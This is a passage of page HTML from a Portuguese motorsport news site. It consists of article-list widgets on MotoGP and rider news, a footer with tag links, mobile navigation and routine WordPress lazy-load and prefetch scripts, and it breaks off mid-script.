                        <a href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-Apresentacao-2026-e1768828521432-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-marc-marquez-reafirmar-a-minha-posicao-sera-ainda-mais-dificil/">MotoGP: Marc Márquez &#8216;Reafirmar a minha posição será ainda mais difícil&#8217;</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/">WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_306986_3_696ecaf14e031   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-306986 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-primeira-manga-para-antonio-cairoli%2F" data-image-url="" data-title="MXGP%3A%20Primeira%20manga%20para%20Antonio%20Cairoli" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fmxgp-primeira-manga-para-antonio-cairoli%2F" data-image-url="" data-title="MXGP%3A%20Primeira%20manga%20para%20Antonio%20Cairoli" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
